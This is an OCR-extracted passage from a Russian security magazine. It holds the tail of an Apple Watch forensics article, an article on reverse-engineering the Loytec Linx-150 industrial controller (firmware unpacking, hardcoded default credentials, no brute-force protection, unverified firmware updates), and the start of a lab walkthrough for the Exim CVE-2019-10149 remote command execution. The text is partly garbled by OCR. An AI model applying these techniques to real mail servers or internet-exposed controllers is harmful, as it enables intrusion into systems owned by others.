2017 году погибло более трех тысяч человек). Из-за особой важности структура этой базы данных отлично изучена. Можно почитать, например, статью Сары Эдвардс (PDF) или воспользоваться готовым инструментарием APOLLO.

APOLLO - - bash - 149×42 .<br>MacBook-Air-di-Mattia:APOLLO mattiaepifani\$ python apollo.py -o csv -p ios -v yolo modules /Users/mattiaepifani/Dropbox/Personale/Diagnose\_Profiles\_i OS/APPLE\_WATCH/ Parsing Modules.. Parsing: 129 modules. Searching for database files... modules/knowledge\_audio\_media\_nowplaying.txt : 0 databases. modules/knowledge\_app\_calendar\_activity.txt : 0 databases. modules/locationd\_cacheencryptedAB\_appharvest.txt : 0 databases. modules/netusage\_zliverouteperf.txt : 0 databases. modules/knowledge\_app\_install.txt : 0 databases. modules/routined\_local\_vehicle\_parked.txt : 0 databases. modules/powerlog\_springboard\_aggregate\_notifications.txt : 1 databases. Executing module on: /Users/mattiaepifani/Dropbox/Personale/Diagnose\_Profiles\_iOS/APPLE\_WATCH/CurrentPowerlog.PLSQL \*\*\*ERROR\*\*\*: Could not parse database [/Users/mattiaepifani/Dropbox/Personale/Diagnose\_Profiles\_iOS/APPLE\_WATCH/CurrentPowerlog.PLSQL]. Often this is due to file permissions, or changes in the database schema. This also happens with same-named databases that contain different data (ie: cac he\_encryptedB.db). modules/locationd\_cacheencryptedAB\_poiharvestlocation.txt : 0 databases. modules/powerlog\_device\_telephony\_registration.txt : 1 databases. Executing module on: /Users/mattiaepifani/Dropbox/Personale/Diagnose\_Profiles\_iOS/APPLE\_WATCH/CurrentPowerlog.PLSQL \*\*\*ERROR\*\*\*: Could not parse database [/Users/mattiaepifani/Dropbox/Personale/Diagnose\_Profiles\_iOS/APPLE\_WATCH/CurrentPowerlog.PLSQL]. Often this is due to file permissions, or changes in the database schema. This also happens with same-named databases that contain different data (ie: cac he\_encryptedB.db). modules/locationd\_cacheencryptedAB\_locationharvest.txt : 0 databases. modules/powerlog\_device\_volume.txt : 1 databases. Executing module on: /Users/mattiaepifani/Dropbox/Personale/Diagnose\_Profiles\_iOS/APPLE\_WATCH/CurrentPowerlog.PLSQL Number of Records: 25 modules/knowledge\_device\_is\_backlit.txt : 0 databases. modules/powerlog\_button\_state.txt : 1 databases. Executing module on: /Users/mattiaepifani/Dropbox/Personale/Diagnose\_Profiles\_iOS/APPLE\_WATCH/CurrentPowerlog.PLSQL

Наконец, логи Wi-Fi содержат список сетей, к которым подключались часы. Проще всего просмотреть содержимое файла com.apple.wifi.plist, в котором интерес представляют записи о SSID, BSSID и дате последнего подключения к данной сети. Особый интерес представляет параметр BSSID, который можно использовать для определения точного местоположения (радиус 15-25 метров) в момент подключения к сети. Для определения координат точки доступа Wi-Fi по ее BSSID можно воспользоваться одним из сервисов reverse lookup, например Wigle.

![](_page_21_Picture_570.jpeg)

## ЧАСЫ НАИЗНАНКУ ИЗВЛЕКАЕМ И АНАЛИЗИРУЕМ

ДАННЫЕ APPLE WATCH

## Доступ к медиафайлам

О доступе к медиафайлам стоит рассказать подробнее. Извлечь медиафайлы можно командой M (Media). Интерес представляют не столько сами фотографии, сколько база данных Photos.sqlite.

![](_page_22_Picture_383.jpeg)

Практически единственный способ получить доступ к медиафайлам из часов Apple Watch требует использования утилиты, работающей по протоколу AFC (Apple File Conduit). При этом часы должны быть подключены к компьютеру, а между компьютером и часами установлены доверенные отношения (pairing).

Как было показано в предыдущем разделе, медиафайлы легко извлечь командой M (Media Files) программы iOS Forensic Toolkit. Казалось бы, все просто: медиафайлы — это фотографии и, возможно, видеоролики; что интересного может найтись в файлах с часов? Оказывается, интересного довольно много - и основной интерес представляют вовсе не сами фотографии.

Ниже показана структура папок, создаваемая после извлечения медиафайлов по протоколу АЕС.

![](_page_22_Figure_10.jpeg)

Собственно изображения (в сильно уменьшенном по сравнению с оригиналами виде) попадают в папку DCIM; здесь без сюрпризов.

![](_page_22_Figure_12.jpeg)

Несмотря на то что изображения значительно уменьшены (странно было бы передавать на часы полноразмерные фотографии), система сохраняет в них метатеги EXIF, что позволяет определить такие параметры, как точное время съемки и устройство, использовавшееся для фотографии.

![](_page_22_Picture_384.jpeg)

В папке iTunes\_Control\iTunes содержится весьма интересная база дан ных MediaLibrary.sqlitedb. Сюда же входят и соответствующие файлы SHM (Shared Memory) и WAL (Write Ahead Log). Сама база данных, как очевидно из названия, хранится в формате SQLite (как, впрочем, и все остальные базы данных на часах). В этой базе лежат такие данные, как iCloud ID пользователя, а также список покупок в магазине iTunes (покупки музыки, фильмов и электронных книг). Что интересно, в этом файле хранится информация о покупках, совершенных со всех устройств пользователя, зарегистрированных в данной учетной записи.

![](_page_22_Picture_385.jpeg)

В базе данных 36 таблиц. Идентификатор пользователя iCloud ID хранится в таблице \_MLDatabaseProperties.

![](_page_22_Picture_386.jpeg)

Чтобы извлечь из базы данных какую-то осмысленную информацию, сформируем запрос SQL:

![](_page_22_Picture_387.jpeg)

#### left join artwork\_token art on sto.item\_pid=art.entity\_pid

Этот запрос извлечет детальную информацию о покупках пользователя, включая название продукта (например, название фильма, музыкального альбома или электронной книги), размер файла, длительность звучания или просмотра композиции, дату покупки и идентификатор истории покупок. Если купленный файл хранится на самих часах, здесь же будет и имя файла.

![](_page_22_Picture_388.jpeg)

Купленные файлы (на примере ниже это музыка) можно обнаружить в папке Purchases:

![](_page_22_Picture_389.jpeg)

Интерес представляет и папка PhotoData, в которой хранятся метаданные синхронизированных фотографий. Наибольший интерес представляют база данных Photos.sqlite и папка Thumbnails.

![](_page_22_Picture_390.jpeg)

В базе Photos.sqlite содержится информация о фотографиях, которые хранятся на часах. Детальное описание структуры базы доступно здесь. Готовые запросы SQL можно скачать здесь.

Наконец, в папке Thumbnails хранятся уменьшенные превью изображений на Apple Watch. Формат ITHMB можно преобразовать в привычный JPEG при помощи утилиты iThmb Converter.

![](_page_22_Figure_30.jpeg)

#### Итоги

Через переходник мы получили даже меньше информации, чем при анализе резервной копии часов. Тем не менее ценность этих данных несравнимо выше, чем данных из резервной копии: для получения доступа ко всей этой информации нам не нужен связанный с часами iPhone — вполне достаточно самих часов. Многие данные уникальны; особо ценны логи часов вообще и логи PowerLog в частности, а также талоны из приложения Wallet.

Можно ли извлечь больше? Да, можно, если для часов будет доступен джейлбрейк. Для актуальных версий WatchOS джейлбрейка сейчас не существует. Единственной попыткой было приложение jelbrekTime (именно в таком написании) для WatchOS 4.0-4.1.

Ситуация может измениться в ближайшее время. Для WatchOS 4.0-5.1.2 анонсирован джейлбрейк Brenbreak, который обещают выпустить для всех актуальных версий часов до конца 2019 года. Мы с нетерпением ожидаем выхода джейлбрейка, чтобы снять наконец образ файловой системы часов и посмотреть, что там найдется.

![](_page_22_Picture_391.jpeg)

=(%d):(%s)\*, ret, mach\_error\_string(ret));

= recv\_port\_msg(realport);<br>{ret != KERN\_SUCCESS) {

red\_kport->ip\_bits = 0;<br>red kport->ip kobiect = 0:

stogie feur\_port\_

**OI** All Output

![](_page_22_Picture_36.jpeg)

**TIDO** 

#### ДОСТУП ЧЕРЕЗ ОБЛАКО

Что еще можно извлечь из часов? С технической точки зрения из самих часов - ничего, но из облака iCloud можно извлечь часть информации, которую iPhone получает именно от часов Apple Watch. Речь о данных «Здоровье», в состав которых входит счетчик шагов, данные со встроенного в часы навигатора GPS, данные сердцебиения пользователя и снятые электрокардиограммы, а также другие типы данных, для получения которых могли использоваться сторонние приложения.

Для доступа к информации необходим Elcomsoft Phone Breaker, инструкция - Download Health data from iCloud (извлекаются даже те данные, которые Apple не отдает по запросу от правоохранительных органов). Для просмотра данных можно воспользоваться Elcomsoft Phone Viewer.

![](_page_22_Picture_392.jpeg)

Мы уже писали о процедуре извлечения данных «Здоровья»; не будем повторяться, просто приведем ссылку на опубликованную статью: «Как Apple и Google защищают «здоровье» пользователей. Извлекаем и сравниваем данные Apple Health и Google Fit».

#### **ЗАКЛЮЧЕНИЕ**

Извлечение и анализ данных часов Apple Watch - достаточно новая и малоизученная тема. В то же время ряд вещей (например, журнал PowerLog) представляют исключительный интерес для экспертов-криминалистов. Уже известны несколько случаев, когда успешно раскрывались преступления, во время совершения которых преступник оставлял смартфон дома, но забывал снять часы или трекер, и они продолжали записывать информацию.

К сожалению, при исследовании доступными для часов методами нам не удалось добраться до журнала с историей местоположения (часы Apple Watch оборудуются автономным датчиком GPS, который автоматически включается, если WatchOS считает, что пользователь начал тренировку). Не удалось получить доступ и к данным установленных на часах приложений. Отсутствие полноценной службы резервного копирования не позволяет создать свежую резервную копию часов иначе, чем отвязав их от смартфона iPhone (причем в момент, когда часы подключены к телефону через Bluetooth или Wi-Fi). Отсутствие в продаже адаптеров для подключения к компьютеру актуальной версии Apple Watch 4 делает невозможным извлечение жизненно важных журналов.

Иными словами, исследование Apple Watch только начинается. <sup>31</sup>

![](_page_23_Picture_0.jpeg)

Если думаешь, что контроллеры, ТЫ которые ставят в зданиях и на заводах, защищены намного лучше, чем домашние гаджеты, то эта статья тебя разубедит. Я возьму девайс под названием Linx-150 и на его примере покажу, как работать с ПЛК на Linux. По этой схеме ты сможешь повторить исследование с любым другим устройством.

![](_page_23_Picture_2.jpeg)

Пару лет назад я написал две статьи — одну о системах управления зданиями (BMS), вторую — о том, как их можно поломать со стороны конечных устройств. Но время идет, интеграция проникает все глубже, и тот же KNX уже отвечает не только за field level, его спокойно можно встретить и на automation level.

В интернете попадаются интересные статьи о том, как реверсить  $10T$ устройство или IP-камеру. На мой взгляд, у индустриального железа (правильный термин АСУ ТП, на английском ICS) отличий от них нет. За исключением разве что цены и возможного импакта атаки. Одно дело - устроить внезапную светомузыку у кого-то дома, другое - в терминале аэропорта.

![](_page_23_Picture_5.jpeg)

OYTEC

**About LOYTEC** 

**News** 

Products

## **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный информацией из этой статьи.

Итак, перед нами Loytec Linx-150. Спасибо Дмитрию Викторову из «Сенсорматики», который предоставил нам экземпляр для изучения.

![](_page_23_Picture_9.jpeg)

С чего начинать работу с таким устройством? Как бы банально это ни звучало, но первым делом идем на официальный сайт и читаем подробности. Здесь меня ждал небольшой сюрприз: просто так эту железку не найти, поскольку она как бы старая и уже снята с производства. Почему «как бы»? Сейчас расскажу. Углубившись в сайт, я нашел вот такую страничку. Здесь есть разные руководства и даташиты, но главное не это.

Solutions

Case studies

Support

**Sales** 

![](_page_23_Picture_1319.jpeg)

Файлик со словом firmware в названии сразу же привлек мое внимание. Внутри нашелся целый набор прошивок для разных устройств.

![](_page_23_Picture_1320.jpeg)

Надо отдать должное вендору: хоть Linx-150 устаревший и снят с производства, но новые прошивки все равно есть. Когда устройство попало ко мне в руки, актуальной прошивкой была 6.4.6, а на момент написания статьи уже 6.4.10, датированная 24 мая 2019 года. То есть девайс, может быть, и не продается, но активно поддерживается. А это, скорее всего, означает, что он распространенный.

79,9 MB Zip archive

Instance ID: 17800

Location: unknown

Firmware: 6.0 Model Name: LIOB-584

Object Name: LIOB-584

Application Software: V6

Vendor Name: LOYTEC electronics GmbH

linx\_lgate\_lroc\_liob\_ldali\_lipme\_6\_4\_10\_20190524\_0940.zip

**LINX-153** 

**LVIS-3ME12-A1** 

Чтобы проверить эту теорию, заглянем в Shodan, Zoomeye и Censys и посмотрим, как много Linx-150 и других железок Loytec доступно из интернета. А то, может, ты скажешь: «Ну крут, ломанул железку, а она нигде не используется, кроме как у кого-то дома!» Чтобы не быть голословным, вот несколько скриншотов, по которым понятно, что устройств Loytec в мире предостаточно.

![](_page_23_Picture_1321.jpeg)

**Comcast Business** 

(ics)

United States, Bradenton

19-07-13 00:28:49 GMT

Description: LIOB-584 **Register C** censys Q IPv4 Hosts  $\div$ Sign In **9** Map i Metadata **Int** Report **@** Docs  $E$  Results **Ouick Filters IPv4 Hosts** For all fields, see Data Definitions Page: 1/73,827 Results: 1,845,670 Time: 137ms Autonomous System: ◯ 193.243.158.188 (viasoft.com.ua) 110.36K UNIFIEDLAYER-AS-1 -**Unified Layer** 74.89K AMAZON-02 -# 404 Not Found Amazon.com, Inc. 67.53K CNNIC-ALIBABA-CN- $203.46.228.54$ NET-AP Hangzhou ASN-TELSTRA Telstra Corporation Ltd (1221) P Perth, Western Australia, Australia Alibaba Advertising 443/https, 80/http Co.,Ltd. EINX Cargo Care Group | Leading diversified logistics infrastructure and solutions provider www.mountainindustries.com.au, 58.29K CENTURYLINK-USmountainindustries.com.au LEGACY-QWEST -Q 443.https.get.body: <!doctype html><html lang="en-US"><head><meta charset="utf-8"><meta http-equiv="x-ua-c+ CenturyLink RSA-EXPORT Communications, LLC 47.26K DIGITALOCEAN-ASN -□ 216.116.31.235 (web4735.car-part.com) DigitalOcean, LLC **□** More FUSE-NET - Cincinnati Bell Telephone Company LLC (6181) 9 United States ☆ 21/ftp, 80/http Protocol: **K** Shepherd Towing & Auto 1.47M 80/http △ 37.59.114.46 (46.ip-37-59-114.eu) 1.18M 443/https 583.9K 21/ftp ■ OVH (16276) 9 France 475.47K 22/ssh 379.36K 110/pop3 A Official Linx Mining Pool - Home **□** More Q 80.http.get.body: Linx Tag:  $96.9.38.72$ 1.82M http NETWORK-SOLUTIONS-HOSTING - Network Solutions, LLC (19871) 9 Jacksonville, Florida, United States 1.13M https > Unix  $\qquad \qquad \oplus \qquad 21/ftp, 80/http$ 583.9K ftp 省 LeahVeloce 475.47K ssh 424.85K smtp □ 1.33.207.165 (st0421.nas821.p-tokyo.nttpc.ne.jp) **□** More INFOSPHERE NTT PC Communications, Inc. (2514) 9 Shibuya, Tokyo, Japan 业 22/ssh, 443/https @ qlow-linx **与**知道创宇 | ZoomEy ® 首页 探索 开发 专题 商务 贡献 私有版

![](_page_23_Picture_1322.jpeg)

Пока я делал скриншоты, «случайно» нашел очередную железку, к которой подходят дефолтные креды.

![](_page_23_Picture_1323.jpeg)

Тем временем скачался архив с прошивками. Находим нужную linx\_at91\_6\_4\_10\_20190524\_0940.dl. Первая мысль: это что еще за .dl и что с ним делать? Но старый добрый binwalk подскажет, что внутри. Заодно, чтобы распаковать содержимое, ИСПОЛЬЗУЕМ КЛЮЧ - е.

\$ binwalk -e linx\_at91\_6\_4\_6\_20190213\_1030.dl

После распаковки выясняется, что загадочный  $.d1 -$  это архив с пакетами

.deb.

![](_page_23_Picture_1324.jpeg)

Поскольку изначально я разбирал 6.4.6, а когда начал писать эту статью, уже вышла 6.4.10, поступлю просто и буду разбирать фичи баги, которые встречаются и там и там. Тем более что мои сомнения, не станет ли вдруг в 6.4.10 все хорошо, оправдались. В целом различий между 6.4.6 и 6.4.10 не наблюдается, кроме ключевого файла linx-at91-primary\_6.4.10\_arm.opk.

![](_page_23_Picture_1325.jpeg)

Надеюсь, у тебя в закладках браузера давно поселились Vulners и CVE Detail (если нет, срочно исправляй!). Они позволят нам понять, насколько все печально в исследуемых прошивках. Как видишь, очень много старых версий пакетов.

![](_page_23_Picture_1326.jpeg)

![](_page_23_Picture_1327.jpeg)

И это лишь некоторая часть из них. С одной стороны, на этом исследование можно было бы и закончить, но если уж копать, то надо идти глубже. Как понять, какие бинарники заслуживают внимания в первую очередь? Я, конечно, мог бы напустить тумана и сказать, что для этого нужны годы опыта, особое чутье и ежедневные духовные практики. Но подсказка лежит на виду: у нас есть две версии прошивок (6.4.6 и 6.4.10) и отличается в них один файл 1inx-at91-primary\_xxx. Про еще одну подсказку поговорим, когда будем смотреть веб-интерфейс и заходить по SSH.

Применяем binwalk к этим файлам и смотрим, что получилось.

![](_page_23_Picture_1328.jpeg)

Думаю, ты уже узнаешь знакомые папки и заметил, что железка работает под управлением Linux. «Раскуривать» структуру папок можно по-разному, и у каждого свои трюки, но поделюсь своими шагами. Для начала поищем строки со словами private и password. Звучит банально, но мы же работаем с индустриальным контроллером, а в этой области обычно все надежно и дубово.

firmware/\_linx\_at91\_6\_4\_6\_20190213\_1030.dl.extracted/\_linx-at91-primary\_6.4.6\_arm.opk.extracted \$ grep -ri "private" .

/firmware/\_linx\_at91\_6\_4\_6\_20190213\_1030.dl.extracted/\_linx-at91-primary\_6.4.6\_arm.opk.extracted \$\_grep -ri "password"<br>h.cfg**:# password database** 

**KEY----TE KEY**-----

--------BEGIN RSA PRI<br>n:-----BEGIN RSA PRIVA<br>n:-----END RSA PRIVA

w no <mark>password</mark>s used<br>-'\$WWAN\_APN\_PWD'"<br>interfactor

Результат работы команды можешь видеть на скриншоте ниже.

**KEY** - - - - - $KFY---$ 

**TILL-BEGIN PRIVA** 

- - - END

Binary file ./\_84.extracted/0.tar matches<br>Binary file ./\_84.extracted/usr/bin/linx\_at91\_primary.exe matches

# 24  $-$ 

Binary file ./\_84.extracted/0.tar matches<br>Binary file ./\_84.extracted/usr/lib/libRTSBase.so matches<br>Binary file ./\_84.extracted/usr/lib/libRTSSAuth.so matches<br>Binary file ./\_84.extracted/usr/lib/libnxtRT61499F.so matc

Binary file ./84 matches<br>Binary file ./837FA6 matches

![](_page_23_Picture_35.jpeg)

![](_page_23_Picture_1329.jpeg)

![](_page_23_Picture_37.jpeg)

Отсюда можно узнать, какая версия прошивки запущена и на какую можно откатиться назад (графа Fallback), как сконфигурировано устройство, его сетевые настройки и прочие полезные штуки. Например, информация о том, что порт USB запрещен, но при этом разрешены KNXnet/IP, BACnet/IP, SNMP И Прочие протоколы.

![](_page_23_Picture_39.jpeg)

## 

В одном из чатиков по инфобезу АСУ ТП мне очень понравилась предложенная расшифровка аббревиатуры SNMP - Security Not My Problem.

Чтобы получить полный доступ, логинимся, используя штатный пароль, и вуаля. Твори, что хочешь! Эмпирическим путем было установлено, что минимальная длина пароля может быть... барабанная дробь... один символ!

![](_page_23_Picture_43.jpeg)

Максимальная длина пароля может достигать 15 символов; радует, что можно использовать спецсимволы и знаки препинания. Но не забываем, что никаких защит от брутфорса нет, поэтому если другого способа не найдется или ты захочешь временно заняться чем-то другим, то можешь в таких случаях запускать брутилку паролей. Помимо этого, держим в голове, что общение с этим устройством происходит через HTTP, FTP и подобные протоколы. Это явно не добавляет секурности. Для того чтобы определить возможные векторы атак через веб, можно воспользоваться OWASP ZAP (ну или Burp, кому что нравится). Тем более что простор для деятельности имеется.

![](_page_23_Picture_45.jpeg)

Не стоит забывать и про еще один вектор атаки: когда у злоумышленника есть непосредственный доступ к устройству. У него всего одна ручка-крутилка, но она открывает широчайшие возможности.

![](_page_23_Picture_47.jpeg)

![](_page_23_Picture_48.jpeg)

Видимо, делается ставка на то, что железный шкаф будет надежно защищать устройство от физического доступа. Впрочем, это оставляет для потенциального злоумышленника возможность покопаться в этих меню, например во время транспортировки устройства. И напоследок пара слов про реверс linx\_at91\_primary. Когда мы при помощи дгер искали строки и смотрели, где может встретиться loytec4u, нам попался этот ELF. И неспроста! По каким-то невиданным причинам вендор решил захардкодить дефолтные креды прямо в бинарном файле.

![](_page_23_Picture_1330.jpeg)

 $\blacksquare$ 

 $\Box$   $\Box$ 

**Chruchuse** 

Также, вооружившись отладчиком, мы без труда находим пару функций, связанных с обновлением прошивки.

![](_page_23_Picture_1331.jpeg)

Кстати, рекомендую применять «дифференциальный диагноз» — одновременно использовать IDA Pro, Ghidra и Radare2. Бывает, что какой-то из них выдает лучший результат по одной из функций или участку кода в одном и том же бинарнике. Анализ функции firmware\_update\_from\_file показывает, что какой-либо серьезной проверки на подлинность или целостность тоже нет. Помимо этого файла, есть и другие кандидаты для реверса.

![](_page_23_Picture_1332.jpeg)

Меня очень интересует как раз knxstack-xx и atmega\_prog, но о них поговорим как-нибудь в другой раз. В заключение вместо того, чтобы сетовать, как все печально в сфере индастриал, лучше напишу небольшой читшит, который тебе поможет сори-

ентироваться на неизвестной железке при удаленном поиске багов: · dmesg  $\cdot$  df -h

- · ps ax
- $\cdot$  ls -1 /dev/ · 1smod
- · uname -a · cat /proc/cpuinfo
- $\cdot$  lsof · lsusb

Ну а чтобы теория хорошо закрепилась, вот несколько мест, где можно оттачивать свои навыки. Хотя допускаю, что у тебя все это уже может быть в закладках и ты уже прорешал все эти crackme. :-) • Exelab — логин любой, пароль 999;

 $\cdot$  Root Me, • Pwnable;

· Wargames.

И отдельно хочу упомянуть ребят с конференции Paymentsecurity, которые организуют хороший Practical Security Village, где ты можешь вместе с единомышленниками потренировать свои практические навыки в области пентеста.

## КОМАНДЫ ОТПРАВЛЯЕМ КАК ЗАСТАВИТЬ ПОПУЛЯРНЫЙ СЕРВЕРНЫЙ ПОЧТОВИК ВЫПОЛНЯТЬ ПРОИЗВОЛЬНЫЙ КОД

**aLLy** ONsec [@iamsecurity](https://twitter.com/iamsecurity)

![](_page_24_Picture_0.jpeg)

В этой статье я расскажу об уязвимости в агенте пересылки сообщений Exim. Найденная брешь позволяет атакующему выполнить произвольный код на целевой системе, что само по себе очень опасно, а если Exim был запущен от рута, то успешная эксплуатация позволяет получить максимальный контроль над системой.

в [2017](https://xakep.ru/2017/12/18/exim-use-after-free/) году, второй — в 2018-м. Оба раза для успешной эксплуатации нужно было разбираться со смещениями, кучами и прочей бинарщиной. В этот раз для проведения атаки достаточно просто отправить письмо через уязвимый Exim на специально сформированный адрес, содержащий пейлоад.

Я уже дважды писал об RCE в этом почтовом сервере: один раз —

Если вкратце, то атака основана на внедрении произвольных сущностей в expanded strings, в заголовки RCPT ТО и MAIL FROM. Она позволяет злоумышленнику передать специально сформированную строку как email‐адрес, и та будет интерпретирована почтовым сервисом как системная команда.

![](_page_24_Picture_6.jpeg)

Баг [обнаружили](https://blog.qualys.com/laws-of-vulnerabilities/2019/06/14/exim-mta-vulnerability-the-return-of-the-wizard-cve-2019-10149) специалисты из Qualys в конце мая этого года. Он получил номер CVE‐2019‐ и затрагивает все версии Exim с 4.87 до 4.91 включительно. 10149

#### \$ docker run ‐it ‐‐rm ‐p25:25 ‐‐name=eximrce ‐‐hostname=eximrce ‐‐cap‐add= SYS PTRACE --security-opt seccomp=unconfined debian /bin/bash

Обрати внимание, что я установил Exim4 из репозиториев. Это нужно для того, чтобы не возиться с конфигурационным файлом, добавлением пользователей и прочими приготовлениями.

Выполняем базовую настройку почтового сервера.

#### INFO

Важный параметр  $-$  Domains to relay mail for. Запомни его, я вернусь к нему на этапе удаленной эксплуатации.

Теперь воспользуемся [репозиторием](https://github.com/Exim/exim) Exim4 на GitHub и клонируем последнюю уязвимую ветку - 4.91.

#### **СТЕНД**

Для создания тестового окружения воспользуемся контейнером Docker. На момент публикации уязвимости пакеты Exim, которые лежали в репози‐ тории Debian, содержали данную брешь. Они уже запатчены, поэтому нам нужно будет собрать уязвимую версию из исходников.

Отключаем Exim Monitor, так как это графическая утилита для просмотра информации о работе демона и в консоли она нам совершенно ни к чему.

Расшариваем 25‐й порт наружу, чтобы в дальнейшем можно было протес‐ тировать удаленную атаку. Помимо этого, добавляем флаги, чтобы можно было отлаживать приложение.

Теперь устанавливаем необходимые зависимости для успешной ком‐ пиляции.

#### \$ apt‐get install ‐y exim4 build‐essential git libdb5.3‐dev libpcre3‐dev libgnutls28‐dev libgcrypt‐dev wget netcat nano procps gdb

#### \$ dpkg‐reconfigure exim4‐config

![](_page_24_Picture_18.jpeg)

Please note that most mail tools in Debian expect the local delivery method to be mbox in their default. 1. mbox format in /var/mail/ 2. Maildir format in home directory<br>Delivery method for local mail: 1 Split configuration into small files? [yes/no] yes invoke-rc.d: could not determine current runlevel rc.d denied execution of restart.

Первичная настройка Exim4

И последнее изменение — нужно добавить флаг -**g**, если ты хочешь отлаживать приложение.

\$ git clone ‐‐depth=1 ‐b exim‐4\_91 https://github.com/Exim/exim.git

- \$ cd exim/src
- \$ mkdir Local

Скопируем дефолтный шаблон мейкфайла.

#### \$ cp src/EDITME Local/Makefile

В него нужно внести пачку изменений для того, чтобы скомпилировать мак‐ симально соответствующий существующему конфигу бинарник. Сначала укажем имя пользователя, от которого будет работать Exim. Если ставить из репозиториев, то скрипт установки создает пользователя Debian-exim. Его и указываем.

#### \$ sed ‐i 's, ^EXIM\_USER.\*\$,EXIM\_USER=Debian‐exim,' Local/Makefile

#### \$ sed ‐i 's, ^EXIM\_MONITOR=.\*\$,# EXIM\_MONITOR=,' Local/Makefile

Указываем директорию, в которой лежат бинарники.

#### \$ sed ‐i 's, ^BIN\_DIRECTORY=.\*\$,BIN\_DIRECTORY=/usr/sbin,' Local/Makefile

Теперь указываем путь до файла конфигурации. Я сгенерировал его через утилиту  $\verb|exim4-config|$ , которая записывает его в /var/lib/ $\verb|exim4/config.|$ . autogenerated

```
$ sed ‐i 's,
^CONFIGURE_FILE=.*$,CONFIGURE_FILE=/var/lib/exim4/config.autoge
nerated,' Local/Makefile &&
```
Дальше идут не особенно важные настройки.

```
sed ‐i 's,
^# SUPPORT_MAILDIR,SUPPORT_MAILDIR,' Local/Makefile && \
sed ‐i 's,
^# SUPPORT_MAILSTORE,SUPPORT_MAILSTORE,' Local/Makefile && \
sed ‐i 's,
^# SUPPORT_MOVE_FROZEN_MESSAGES,SUPPORT_MOVE_FROZEN_MESSAGES,'
Local/Makefile && \
sed ‐i 's,
^# SUPPORT_TLS=,SUPPORT_TLS=,' Local/Makefile && \
sed ‐i 's,
^# USE_GNUTLS=,USE_GNUTLS=,' Local/Makefile && \
sed ‐i 's,
^# TLS_LIBS=‐lgnutls,TLS_LIBS=‐lgnutls,' Local/Makefile && \
sed ‐i 's,
^# LOOKUP_CDB,LOOKUP_CDB,' Local/Makefile && \
sed ‐i 's,
^# LOOKUP_DSEARCH,LOOKUP_DSEARCH,' Local/Makefile && \
sed ‐i 's,
^# LOOKUP_NIS,LOOKUP_NIS,' Local/Makefile && \
```
![](_page_24_Picture_1598.jpeg)

Изменяем директорию, в которую будет складываться очередь писем для отправки.

#### \$ sed ‐i 's, ^/var/spool/exim,/var/spool/exim4,' Local/Makefile

#### \$ printf "CFLAGS += ‐g\n" >> Local/Makefile

Дальше дело за компиляцией.

#### \$ make

![](_page_24_Picture_45.jpeg)

После того как приложение успешно скомпилено, нужно заменить бинарник Exim, который я ставил из репозитория Debian.

#### \$ mv /usr/sbin/exim4 /usr/sbin/exim4\_orig && cp ‐f /root/exim/src/ build‐Linux‐x86\_64/exim /usr/sbin/exim4

Стенд готов. Теперь ты можешь запускать демон Exim в качестве сервиса или напрямую из командной строки с выводом информации о работе в кон‐ соль.

#### $$ extm4 - bdf - d+a]1$

# ОТПРАВЛЯЕМ КОМАНДЫ

**KAK SACTABU** ПОПУЛЯРНЫЙ СЕРВЕРНЫЙ ПОЧТОВИК<br>ВЫПОЛНЯТЬ ПРОИЗВОЛЬНЫЙ КОД

#### ДЕТАЛИ УЯЗВИМОСТИ И ЛОКАЛЬНАЯ ЭКСПЛУАТАЦИЯ

Сначала я расскажу о самом простом способе эксплуатации - локальном. Попутно разберем, в чем же именно причина уязвимости.

В окружении сервера Exim есть такое понятие, как String Expansion. Грубо говоря, это аналог макросов, как в разных шаблонизаторах. Строки специального вида, которые обрабатываются парсером Exim. Среди множества команд и функций, которые доступны в рамках String Expansion, имеется вызов внешней программы - run.

#### \${run{<команда> <аргументы>}{<string1>}{<string2>}}

Сам парсинг выполняется функцией expand\_string.

#### src/src/expand.c

![](_page_25_Picture_535.jpeg)

#### src/src/expand.c

![](_page_25_Picture_536.jpeg)

Среди огромного количества мест, где она вызывается, есть такое место и в deliver\_message.

#### src/src/deliver.c

5505: int

5506: deliver message(uschar \*id, BOOL forced, BOOL give up)  $5507:$  {  $\dddot{\bullet}$   $\ddot{\bullet}$ 6224: #ifndef DISABLE EVENT if (process recipients != RECIP ACCEPT)  $6225:$  $6226:$  $\{$ uschar  $*$  save local = deliver localpart;  $6227:$  $const$  uschar  $*$  save domain = deliver domain;  $6228:$  $6229:$  $deliver$   $localpart$  = expand string( 6230: string\_sprintf("\${local\_part:%s}", new->address));  $6231:$ expand string(  $deliver domain =$  $6232:$ string\_sprintf("\${domain:%s}", new->address)); 6233: 6234: (void) event raise(event action,  $6235:$ US"msg:fail:internal", new->message); 6236:  $6237:$  $deliver$   $localpart$  = save  $local;$ 6238:  $deliver domain =$ 6239: save domain; 6240:  $\}$ 

Как видишь, эта ветка компилируется в случае, когда символическая константа DISABLE\_EVENT не определена. Так оно и есть, начиная с версии 4.87 Events — полноправная часть Exim и используются по умолчанию.

#### doc/doc-txt/ChangeLog

674: Exim version 4.87  $675: - - - - - - - - - - - - - - \dddot{\bullet}$  . 799: JH/29 Move Events support from Experimental to mainline, enabled by default and removable for a build by defining DISABLE\_EVENT. 800:

#### doc/doc-docbook/spec.xfpt

39868: Most installations will never need to use Events. 39869: The support can be left out of a build by defining DISABLE EVENT=yes 39870: in &\_Local/Makefile\_&.

#### src/src/EDITME

456: # To disable support for Events set DISABLE\_EVENT to "yes" 457: 458: # DISABLE EVENT=yes

Напомню, что на основе файла src/src/EDITME я делал мейкфайл для компиляции Exim.

Посмотрим на сам код, он начинает работать только в том случае, если переменная process\_recipients не равна RECIP\_ACCEPT. Но при инициализации она принимает как раз такое значение.

#### src/src/deliver.c

5505: int 5506: deliver\_message(uschar \*id, BOOL forced, BOOL give\_up)  $5507:$  {

#### 5513: int process\_recipients = RECIP\_ACCEPT;

Исправить этот «недостаток» можно несколькими способами. Относительно простой — это передать большое количество хидеров Received в письме.

#### src/src/deliver.c

5818: /\* Otherwise, if there are too many Received: headers, fail all recipi ents.  $*/$ 5819: 5820: else if (received\_count > received\_headers\_max) process\_recipients = RECIP\_FAIL\_LOOP; 5821:

Нужно, чтобы их было больше, чем максимально допустимое значение, которое хранится в переменной received\_headers\_max. По умолчанию оно равно 30.

#### src/src/globals.c

```
1131: int
             received headers max = 30;
```
Хватит сухих сорцов, давай попробуем это на практике. Для отправки писем я буду использовать обычный netcat.

#### nc localhost 25

Проявим вежливость и поздороваемся.

#### **EHLO localhost**

Указываем отправителя (точнее, что его нет).

